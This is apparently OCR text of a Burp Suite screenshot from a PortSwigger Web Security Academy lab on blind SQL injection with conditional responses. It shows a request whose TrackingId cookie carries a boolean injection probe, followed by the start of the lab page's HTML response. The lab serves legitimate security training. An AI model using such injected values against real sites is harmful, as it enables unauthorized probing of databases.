 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab100ea03654319e428652000e8000e.web-security-academy.net
3 Cookie: TrackingId=DbV6LVSR8cZyw0I4'+AND+1=2--+-; session=
n1kPkgjFxi6jn9UDosBDko0w1b7cNRQ8
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ab100ea03654319e428652000e8000e.web-security-academy.net/filter?category=Gi
fts
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5294
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bl
ind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Welcome 0 matches